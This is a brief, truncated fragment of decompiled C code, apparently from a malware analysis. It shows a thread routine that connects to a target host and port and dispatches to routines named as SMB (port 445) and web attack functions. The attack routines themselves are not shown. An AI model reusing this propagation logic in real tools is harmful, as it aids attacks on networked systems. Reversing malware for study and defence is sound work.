 v1 = *(char **)lpThreadParameter;
v2 = *((_DWORD *)lpThreadParameter + 1);
if ( WSAStartup(0x202u, &WSAData) )
exit(-1);
result = socket(2, 1, 0);
v4 = result;
if ( result != -1 )
{
name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = inet_addr(v1);
*(_WORD *)name.sa_data = htons(v2);
if ( !connect(v4, &name, 16) )
{
if ( v2 == 443 || (LOBYTE(v12) = 0, v2 == 8443) )
LOBYTE(v12) = 1;
if ( v2 == 445 )
{
sub_402600(&v5, v1);
attack_fun_sub_407980(v4, v5, v6, v7, v8, v9, v10, v11);
}
else
{
web_attack_sub_406C40(v2, v1, v12);